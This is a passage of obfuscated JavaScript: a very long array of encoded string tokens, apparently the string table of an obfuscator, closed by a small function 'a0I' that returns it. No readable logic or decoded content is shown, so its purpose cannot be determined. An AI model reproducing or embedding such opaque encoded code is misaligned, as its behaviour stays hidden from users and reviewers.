b8kbBseg WQXrW5TdqW W7FdRsrq W5CiW5JcVcu W4VdISkYWQ3dTq W7VdUIzjWRi cSontJyB BCkAt8o6 bmohh8obW6i W6pcIsVcL2e W5fDk8oZWQO W7BcJCoFWQNcGq W7NdGCkpW5dcGq W5bgW47cOce WRpdOSovW5Xm BehcHs/dPW WPbncepcJG WOLbl8oPWOK WPbCASo3W7q W73cMSkcW6ep cgK5WOml W6JcPCoWsx0 vSkHWP/dICkg W7ddPq9pWP8 BgtdVCk9ja kuVcRttcSq WQaEWPBcHCoP c8knycvi eSoKcSkeWRC WOfVWR3cOq W7ddISkv dSoJg8onW7K W4xdHSkLWRFdMW W7nnsCkoga WRSDWQhcRSo/ lqDscXC W6/dO8kAtCoY W4uutb/dKq d8onFJCz WORcSmo3rJG W6JdHH0 kSoOkLvP AZ7dPfBcOa W4BcGConB14 W6FdHHtcGea c8oKW7W9W4K W7ddHGO lKXkWPZcOW jCkllIddRW WQ3cOxKUEW WPhdLmovW4GU WPxdOfbuqW r8oAW6a5pq W7hdNCobW4tcGq W6G0W7FcJdS W4NcLrtcKq W43dNCoDWOFdMa CtZcQgju WOdcQWddNcu W6ddIa7cLqG W5lcTKf3uW W54lCmkYW6G idxdRq W4fUW7OykG fJ4PWQnF WQ3dHSk9WOLK W6e4wcJdHa WP/cKI/dIuy W4yyW5ZcOcm WPHNW6mdua h8kFW7rMW5O WQFcMmkaW74e jmohgMbj Dq14q8kL oMRdQHCx WOfjps7dGG W7hcQCoaAKW zv99Amkf owaeWRGd hmkiW7m9W48 W5hdSCkRWOLx W71nW4SUba W5hdHSo1WPZdVW W7pdGCoGdSkF D3dcSqtcUG WQLqW5PtAG W7PvF8kBwG WRtdUSotW50t W7RdICkoWR7dNa WQPuW63cOmkU W5BcPCo6sx4 W47dOt1bWQq W61FySk0vW W7JdMSkZWPJcGa WRVdM8oj W7BdQmoCW41n WQf9W6efsa lwNdOCkQFa WPddNSkTW57cIq WRKTWQhcUSon W65kCdldKa eCoLaCodW78 WOvujXtdRG WQRdH8ouwCoX imoQma fCo4cSoc W4ddRmorWO/dGq W73dKmkvW4FcHG Dv7cUJVcQG W7ToW7XtbG WRRdNmoUBCoT WOZdLCkVW5FcLa WQBcMmoCxW ewXeWOBcGW sxnKW5ldOG WQXyW70dca f8oeW6OmeG bmosW7aNW7a WQ/dQCoWW6uU cSoFW5eyjG W6pdJa7cTKO jSo0y3bg Dx8rj3S ad5OerG m8oLnSoZW4q kMpdVYuq h8oJW5CeW5i WRZcVfSexW W7NdUCovoCkF WQPVW6xcJCkc zSkGW4W+W7O qCozcfCf WQGbWOpcK8oh w2P7tmku x3tcTI7dGW W5RcHqNcJxy W7BcRmoFyve W7CFWPNcH8oF smongbrk WOHYWRhcRLO xKlcKchdJa n2FdTbWq WQNcQ0SSEq WRPqW4WCcW W4a1W7FdTHG W4tcTe9wtq W4fZW7KzoW W4njW7qioW W6xcNmkcW7up W6HJW606pa fCovwqvn WO10W67dVW4 WRbhW6tcT8o/ WRDfW6ddO8oR WOvXeCozWPK maaasCkk BxnWW5/dOW eSk0pqFdNa W40oW4RcOZa oSkPkL51 W5RdSCoWt34 axLzWQdcIa WPyipSk2WQy dCkjWPNdJmkh CZTE k8oJW5GtCG WQRdRmk+tgS gCoeEsGp WPZdMSotW546 ArxdTmk6mq W7/cMshcVvC cmkFva5k jCoTW6ijnq W6JcGSopuN0 WPxdJmknW7JcTa WQVcVqu W6tcPCont0m W4JdU8oPBfq CtxdVSkGFq W75iW57cKCoo gSobsaTF W6xcN8onEKu W73dSY3cUHu CJZcVCo8nq WP8FW5xcUYu W6ldHrxcM1C W4fPW64ekW W7/cPrOica WQJcGcldNei W4RdQCoUlCk+ WOnElmoVWQG BZRcPf5l dmkFWRNdHCkB W5qYxbpdKa n8kovXjo W5mjW6dcLIi WRPpW6hdRmkH DZZdQ8kghW WRWaW77cPSkZ z8k5W5DMW7a WO3cLtxdP0K W4lcU8oUtgK W6ZcKCkB WRSCW63dUSo0 AxhcPX4 AuLkiCoD W6/dKCk2WPH1 eCkvW4RdG8kg ymoPW40jda FNyecdm WQ1Ue8osWQ8 WP3cLSk4W4hcIq W7pdNXNcMxm W5eyW5ZcOZq emkcgGldOW W63cPSoCWR3cSG jmkQlcFdVW WQlcUJVdPL4 W67dUCojdq l8kvW5DxW7C n23dTaKl W5/cK05Nua W67dVCoghSoV BfzxW73dHa emk/W7HtW5e k8k1iqJdMG WOVdJ8oWW5/cJq W4K8W4pcHsS W6RdNb/cKKK W6FcH8oCW6lcLG DSovW5ewgG WR3dQ8oBW48 WRBcQJJdRwe W6RcL8kgW70h WQdcRx8DxG W5xcSvrgua nCowud45 fmkZpaW W53dNJxcJNy rwDVW7ldOW A2ldUqBdRq b03dRdSG W7VcLWJcT10 n3FdOCkNna nSkLW4L+ W6FcJmkjW74r jZxdQ10d rSoNtCoEfq W5qiW4NcPW oCkuoHNdRW u8k9wSknWQ0 eSkUWOxdPCkD W7xdNCk8WPPU i8k2W5zZW6C WRtdR8kGWOFdLq W4ddMmkzW7FcUG WO7cMCkdW57dJG WP7cNqhdKtC WR7cVmkfdSoW WR7cSCoIwNy n2q9WQ4j WQlcVrmeuq WQVdGSo0DSoQ mfL5WPhcPa os/dNHCh CwCEWPap W4/dQSoAWPpdRa dSkkxGTB W7tdTSoxpmkz CdtdPmkMiG wCodxHjq gCkowWXz iZBdPulcTG W4RdGcviWPe WR3dMSoqfmo2 WQVcRqPuwa W63dKCo1WPLT WR5VW5tcL8kY W5hdKmkiWOtdJG WQPBW4ukcG W7tdJHhcT2q W4GiwGRdUa W6RcICoDW63cHq wSk0u8klW7i W7ldUYidW7C W6lcH1rrDW W74aW6RcSCkK WPfiWPhcJSoB WQWyW43dPCkR W5CnW5BcPIu WPNcJbZdKdO W7xdKmkoWRm mSkXW5rIW6i W6xcUmkl W7avvgBdQq bmogW6eOW6O d8oVh8oiW7C W7pcLvbcBq l8kGpHRdJq W5hcOK9bsW W4rNW6GEgG W5xdJmoDWQFdNq W53dGmoxWPddGa WQddImkKW7hcIa W7nEASkJfa W43dRCokW6FcSG idtdRuBcUa W4VdU8ovWPFdIG eSkbxajg dmkcWOm zmoGjKnS WR5Cl8oWWRy WOzSW5SjCW WQjsWQFcMLG WRBdOCoiW4Oc WQJcJaddSWi WRldOCovW4WA W53dI8orWPC a8kRWRrJBa iCk5zaaG WRFdGCouwSoO pSkeqJ57 WRnaaaBdTa WPFcGmk9W5FcNG o2RdQdmn W4qKbbVdHa W40ZW5FcLHa n8kFW5v0W6S rgO7W7JdOW WONdMvBdGai gSoVg8kjWQ8 W7NcISkCW7K dmkCWQhdVmkG WQ/cVuWXrG WR7dMmkrW6ZcJq WQjTWOBcV00 WRb/W6Sbxa FctdTr/dRa WRVcSmoebSkZ WQbrW4JcSSkZ WPiOvsRdNq kSk1W5rXW6S xmofwh0E WOtcQYtdLKO W4bJW60piq W61lWQFcSmk8 WO5XkSovWOm FcZcRXJcUW FSkVW5Wpmq WQBdQ8ooW6Oc e8kYDrRdNa W5WqW6dcMMa jxfZWR/cUa WQnagJpdHq W67cJmkia8kZ aCownh9U a8otAYue fmoVDSogpG cCoDW7yTkW W7VdTCoti8kM ow7dUaSu W4Kuxr/dJW W7tdUK4svG W4RdVCo6WPFdPW W6ZcKmk9W7qt e03dQay0 A2hcPWBdRG WOJcS0Pmtq WQJdU8oYxCop WQxcOmk0rca eCodbSoMW7W W7afwJpdPq fmkREs1R qCotDImc W77dQSocmmk7 aSkCgsddOq WPxcTJRdMGq W4RdJHFcL1q WO/dMmkMW6tdNa WOTxnSo9W7q WR7dHCkaW7NcLa iuPP W5xcGqZdItq m8oElMz+ r8oznJLd cCoEW7y+W4a W4BdSmoQt2a W5/dUSkPxce W6FdTSkbW7/cLq WRVdL8owuSoW eCkfWP7dJa WPZcNaFcIha tMfZW6RdUG rga+WRpdVW WPtdSHGFwG WO1JW7BcImkH W67dMCongmk2 a8oxWRLS WQvlaaVdQq W5bpW74loq cSkonIFdRW W5tcQ8kiWQdcVG WRRcSfGYsG W4zJWRVcOv0 WR4nWOBcHSof bmoLW68agG k8knWP3dJG BwVcPG WRhdUSosWPfh q8kXB8oLiW WO7cSZpcKLa W6TuDW j3VdJdma WQZcT3LdEq W5/cISo7WOlcMG smkXDCoaoa W6JcKwjmsW WQ1AW50 W43cSvrGuq dmk1mSogyG W5fPW7uzkG d8kQvajt kmk4WQddISkF kx4cWPyG s39Jtq W4tdPCkGW7BcTa W5fJW5ignW m30vW5nk WOrDB8oJWRu WO4VWQFcUuK dmkJnG7dNa Amk9Amot hmkavWbs W77dOc5iWRm dvWfWQaG umo0W6OGka eSkPlqFdJa W6FcRCo5WOZcJa lMZdVWeB WORcM8kgW5dcLq Et/cRM0o mCoHj0TL W6RdSCouhSkh W6jdW6pcR8kQ lxtcRaVdVa WOW6WRqzla W40zW6tdSHW W5HoW6BcLvC zXJdICk5aG W6VcJSoyWRVcRW WRhdJCosW4iA vSkqtCockG W77cRXxcJem WQFcT1WrqG WQejWOlcHmoc WObLWOtcGMq W6ddGCkvWOvZ WOjUWRRcQLW tCk6s8oLca W6xcJ8o1tNW lSo+amowW7C jSkZmtpdOG W5hcS2eArW W43cUSocWPJcKG W7ZdJmkuWONdNa WPpdTSo/ECok zK9UW4JdVW W4RcLb7cLvy tmkYA8oXbW W7JdOL8Dva W7tdUCk+WQLu W7ddJalcGa W7xdIqfkWPW WQJdKmottSoH txnVWRpcOq WQmqW7xdUmk7 W5ZdMcZcRM4 W6PEqCkQhW A8kOyuCL pu7dUJWc WPpdJ8kSW7xcNa W5n/W74yya WPlcUtRdMLW cCo+amojWQW WQBdRmoygdC uZpdTSk7dG W4tcSLvmuG W63dKX/dJHq q8kAESokkq WOVdNSkZW4BcVW W7dcH8ob W7JdUCov W7VcRmkkW6uw W6xcSSoTux0 WOvlnSoHWRq WOW2W7ZdICkJ WOFcSJVdJ2C m3BdOXGm m2BdSdfz yGzynSkf WQBdTSkmW63dJG WO5mfqtdIq k8k6WPBdVSkN vmoPW6Clfq WQvGgcldRq WQnMWPJcPLq WQzVWRBcPKi WQZcRKq5qa kMddS3Kh W5/dMSoAWOBdMq Bf9lFW W6xdJCkBWR5u W4f2W7CdoW d8k2pqC u3DLW6hdOG mL1RWPdcOW WPtcUJJdI2e dSoAW7jWWRO WRxdPmkGW5pdHW W4RcVCo7F2i WRNdNmotfSoO aCoXrtmS gCk3hbJdNG DSkIEmoJiW lSkbaJddPa BtPiW4rsyNpcVtndWQxcQqG WQtcQZNdJuu wKpcUIldLa WQOxW77dUmkM jL5uWPRcVW WQhcUbhdTw0 mCkPjvL/ eLnyWPZcHa WQ3dHCoruSoW vCoxW4aCja WRzwmHtdSq cCofW6KogG hCo4W6S+CW W67dTCord8k8 ygpdUWey ba9kkbW WRVdP8ovBmo3 mYRdTCo/jG W7dcSW/cTLu BtBdVCkNmW W6NdTCoHbSk3 dmkhoZddJq WQ7cJ8oxW7JcGG uSkXDCoskq WQutW7ddTSk5 WRNcIveLxq m8kmdaVcMW W5iMW5pcQW8 W5RcMCkaW4yA W63dMSkkWRldJW W6xcUCoJvhW iZNdPqey WRtdQSoxWOyv W5ZcKHzauW n1ddUt4k c8k4B8ouyW smkesmoTiq WQtcNSklWRWq WPyFWPBcH8oK W6dcK1NcKKm gCoVf8kEWQq W7ZdOI/cGhi W6RcPSoDCvC W6FdG8kiW5NdJW W7FcH8oDWRJcKa pxBdSHOP WQ8eD8kHrW WRxcHCkiW5RcHq W77dVSonemkL W6ddScNcOwq WQBcVeetwa dCopBc0E WRTpW7JcT8kQ W4FcJ8oTr3m W7BdI8koWRldLW WRhcMCk1WPbJ WQRdNr/cLue WQLtWRJcQ14 WRbYW6awAq W4ldVmkYW5RcSq W7ShsNVcRW WQ5rvgBdQq W5OaC8k5W6S p2VdPaKD amolW5ddImkd W7GyWOJdMmoC W4GyW5tcQcu WO1CnSofWRy aJmeWPui qSoaEYaV W6fYW7qylG W7FdPCo9jSkt W5LWWQZdTeW s8k2W609ka lu8FF8kd k2nDj3W WQ4hWOlcH8oo WQCeWR/cJ8o8 WOxdSu9otG W7VcMSkcW74v WOf8lSoWWQm WRBdOCouW58t W5ddGCohWOddNW WOjUW67dVW4 zc3dR0RcRG BdZdP8k3kq WRObW7tcPmkI nvKMWQ4D qhzYW5tdUW WQHnW73cHSkZ rSkCuCoqjq W7tdPcTbWRm W7vikmkNhG W6hdKH7cNvy dgFdSYyg WOddKWVdMZa nmk1W5rYW7O WQXBW54 W6/dPmocbmk3 iSoIW5z9W7S pmo3Equ3 W4FcPmoP WP3cUb3dNtm W7ldJIzkWOu WPZdU8outmk2 eSoLgW WOeFrqBdKG WRzsW6JcPSk3 umo0W6ONoq WRtcIuRdLfe W4/cQtlcJea WPbjW5ZcQCk9 WPddUCklW6uF W7JcOIBcQh4 WOPbjJ3dGG WOpdICkQW5/cIq CfldLfem WRrGbqtdMG W5FcISo/WOxdMa W6pcUCoXEw0 W6BcMCk6WPb5 W4CoW4NcMZq imk+WQ0 W7bvDCkJgW W7ZdPCoaWOFdHG WROnWP7cL8oN WOLKWRRcQa W4VcO1zcta WQBcRvWeqW W5BdJaZcKuS WQnkgJtdTa BvPYWOhcUq smk7F8oqbW WRbkbJpdOq W7xcPmkOxNa E8kGACoeeW fmoNh8olW6q W61wW6RcIaS W7NcNSkDW7qn p33dSY8p W73dHCotWRtdIq W7xdUhO W7CTW7NcTrK WPtcJqhdLtC W7BdKSkxWRldIW WRBcGq7dSqO WQFcJCkkW6Cg W5BcKWlcGKm DgrpW5VdUa W4tcU8kUW6yV WOSsW5RdMCkI eSkzbG WQVdL8oZDSoZ lCoxW5n7W6W WRyrW5ZdMCk6 W77cPtm dmoEg2P3 WOJcU3KKqG WQDyW4yCcW W63dNqpdJLm jgddVd8p kmkKW6HZW7W WR1eW6xcRCkI WRHvW40kwa W63cJ8ozWRNdJq p2irWOCz fSkyWOldGSkb WQ0DWOtcJmo0 W7HcymkFhW W4D4zmkFha W4fPW64yla W4JcRmoSt2u WQNdIbBcNui WQNcJhemDW jgJcOCoIyG lSkmvsfl vWpdQmkZdG W7ddMXpcLLa dCoya8oWW7u AIVdUmkWmG W7/cUSoJs3W cCoCW6LHW6i W55JW7unoW WR/cISoEWR/cGa amoif0HJ WOPyWOBcV3C WR7cTuKncG rWRdMmk1ja gSkxfrbx WR5jW6ldUCo1 xmkrl3rk W67dSSkwWPnt hmkbxWuo W7vlt8kFhq cmocvrqa s8kCt8oYpW WOZcRd3dLXS WQDrWRNcICoQ iLDPWOhcOG wgddPupdHq iI9vDZW gCoZt8oxW6i W7JdLSkjW6FdIW WQ9tW6a5xq WQFdKmknW7VcRq WQxcN8khW4lcMW W63dP8koW5NcKW AY3dVSoPiW WP5TWRhcOvO W53cK0Lnwa WQywWQNcPSk8 W4lcTvjHuq AvnSW6BdNG WRXoW7NcPSkJ W63cMSkaW4ix WPyjpSkXWQy fKFdSqmj WRK5WRxcQSof W7tcTCo3 EMxdUqBdTa W4NdMSohWO0 r8kGnCoeiW W5iFtX/dMq WR/dHrpcMKa jHLaAW qmkkjSodjq W6ZdICkjr8kX WOHHjCoYWRW aCkIDq/dHW W6JdOSoocmkN icDhksy WPhdJ8kKW5/dLG W4/dISoAWPddIa W4qtsW W4Llj8o2WR8 bCkOmsJdIG amkuW4RcMCoE W7XiW5hcISog W4TjW7OEhq CgRcSbpdUq WPhcPttdR28 AbVdUmkheG WPj1W74gkG lK14WPpcOq CwCEWPGd WQjZodldLW W6XlA8kVdG dgb3W7xdPa W7tdQHaesa W6/dICkBW57cUa eKxdHvWV W6hdL8k1WRrK BmknvSoVbW y8o9W5GDoq dmklWPJdN8ov kSk3hqxdGG WQLAW4yasa lSoDiSotW7m W7JdGCksW4tcLa WROazCkNgq WOhcHCo3W4hcJW W5xdGmoBWPu W5tcHND2uW xSoyW7mQoG fCkCxq WQFcTfGBqG WQKpW7NdJ8ke j8oRlvu8 WPTkW5BcOSkk W6y4Edq WRPvkSoPWPW amkcWOq WP3cHaRdNYy W4lcV8o9dq C2PEW4FdIG dZddJquC iJddV8kHzW WRtcGrZdHG qND4W6xdIa bvWsWOqT x8oaWQqRW6C gmo4vmouW7K W6FcM8ocWPNcGq pCk/iv91 W5PnySkOdG WRTcWRlcQgy o0ZdStig kmoBW5Gtka WOf0WRVcNeu mSk+ed/dRW W4/dPb5Vda W4ZcP8oXuIO W4ddJaNcN1e DZ3dTmk9ga WPT2W7JdVH4 W6VcHCkEWR3cHq cmoeBwKj W6dcK8kkWReJ WP3dMmkXW4tcVq m0XKWPNcQa W5VdJSohWOdcMW W43cPqVcNf4 mCkPlf90 WOi/WQ5sEa kmkKW4C1W60 WR8AWPpdNSkj WRntD8oQwa W5FcLddcKf0 p2CcWOal khBdPqeC k8kUlr3dOG W6JdUCoibmoO WRyaWQ3cQSkO WPBcH0/dGty WQrrW4Cjrq k3xdUWWk W7PiWQSpga W6hdOCknW5lcMa WO/dKSowWPddMq WPKjwc3cGG W4NdJCoZWPlcLa pxWxWP0e W5a8W57cPta W4RcISoPq1G oSoWoLXI W6FdSd3cV1a W7SaWPTBcq W5RdSmklWO9p W6xdG8ousmoT W5HxsGNdKG W6NdSY/dHuK W4RcVKbkwq Emk0pWn7 iY/dUaCm dSkaWR/dH8k4 W7ldPSoLWPFdGa WRD3mqVdKa nwadWPey WPZcMspdKea AZlcP0HE s8kRW5qafG CmkvDmoXnG W7ddJSkMWRFdSa fCkixq W6JcSuTcEW WPPLWPpcGxC mc5ulda AtddTCkMlW BfTwFSkE Bs3dQmk+iG AmkTx8oRlq WQVdRCols8oE WPtdGSoBWP/cGa WOZcHX8 oqj1WPZcQq WRzagJldPq WQFdG8ot WRapW50bqq kvXPWP3dTW W5BdGCoaW4JdMG WPhcKXldSfW yfHrAmkn W7ZcTCoMuYq WQmdW5xdL8kT CYZdU2eg dLD5WPdcVG WOrYWR3cQeC W5DQW7OEjG W7BdSH9iWRK W5lcSadcQxq W6BdLSk9WPHO W4VcPCoDmmk/ WRhdSCodr8k7 eCk7W6S9pW jIvtpZm W44pxbZdMW Ah7cObro lCoTmebR W707W6ldHCkx vmkavHqr c8otCdee E8o3W45KW6O WPzmWOG WOzxWPNcGLC gfzZW6ldPG pK3dQXGr DNBcObFdRW WQnuWPNcGW W7dcPN9PsW WQRcSZnwWRy W7nuy8kXmq e2XfWRNcOW W6BdHYVdG2W WPRcIWldUsy W4lcSSo7uJ8 WPHtfmo3WQK W6D5CmkFkW W6/dNCkVWO/dLq WO5/emo5WOm WO1SWRhcTWa WQxcGCoCWR3cIW WQNcL0Kzvq EZFdPq WQL4iCodWOS WP3dMSo3W6C a8khnWddSq W7JdVSkMWPZdUa ALreyG A8kxuSoakq CYhdPCk3kG t8kVW7HJ F1rsB8om rCoDW64EmG WQTfW7RcPSkR W7NdQYHkWRe ExHoFSkb W6RdPSkoWP7dSG WPTmebNcVq W404W7hcTrG mSkIiaJdUq W7RdLmkeW5K W7WBW7ZcRmk2 iSkXW453WRi hg7dOGKN C8k1C0b/ W6RcVmossKu lg3dTt8x u8o4cSosW7m WQyBW77dRCoJ q8o6W7y2mG WRKPWOdcTSoK A2hcUrNdTW W5etW5NcUZG WRKJWQxcL8o4 WP7cNcpdLca hSoCW7y WQxdQ8oiW4yF lSoQWOSMWQ8 xCk2W7y6oW WPNdT8o+W6Cx og7dUbSA fNWfWRSq WQfAW5OlqW W6z5BSk+fW WQ4tW7RdUCkU W4RcPCoYsx4 WPtcHX3cIga W53cI8kUWP7dVW WOxcKwmaqW W7pcS8oPv2S WRbjft4 WOxcQZFdKva dmkNkX3dQW j2JcSYqk W5fUW7igkW W7xdTmotaSoO WOJcMGddHIW juToWPdcOq WOVdJ8oWW4JdGq k8k1W4LLW74 h8oezdqf lCoHmr11 WRX6WRRcHfO W63cQ8kdW4i5 WPNcNd/dKWC W7lcS8oXthy ohRdUYqA bmkNlaJcHq gmkguazU d8obW7C6W68 WPHCmCoWWRu W7zbySo8sW W7JcVCo3E3y W4FcSmoXw14 WO7dJ8kKW4ldJa WPFdHCo5B8ob WQnac8ofWQ0 WRD/ihFdQq ffWbWRW4 W4hcVCk4W4iv W7ldV2TfW6O naj8WOdcUq EZlcTXOy mZddV8k2iG W7NcK8koW6Gg W43cMmo1WPNcOq WR7dH8kEWR/cGq kItdJHe5 W7pdPmotbCk/ WPFdKSk7W4BdJa aCopDceU e11XWPdcRG nSkzW5bNW6y WPigdaBcHG".split(" ");a0I=
function(){return A};return a0I()};